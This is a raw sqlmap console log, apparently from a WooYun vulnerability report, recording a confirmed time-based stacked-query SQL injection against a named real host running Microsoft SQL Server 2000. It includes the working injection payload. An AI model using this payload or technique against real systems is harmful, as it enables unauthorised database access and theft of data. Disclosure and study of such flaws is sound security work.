 [21:30:07] [INFO] (custom) POST parameter '#1*' seems to be 'Microsoft SQL Serve
r/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[21:30:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:30:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:30:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:30:36] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:30:52] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:30:52] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: B1=%b5%c7  %c2%bd&name=1';WAITFOR DELAY '0:0:5'--&pass=g00dPa$$w0rD
---
[21:31:13] [INFO] testing Microsoft SQL Server
[21:31:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:31:34] [INFO] confirming Microsoft SQL Server
[21:31:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[21:31:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[21:31:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jfcc.faw.com.cn'
www.wooyun.org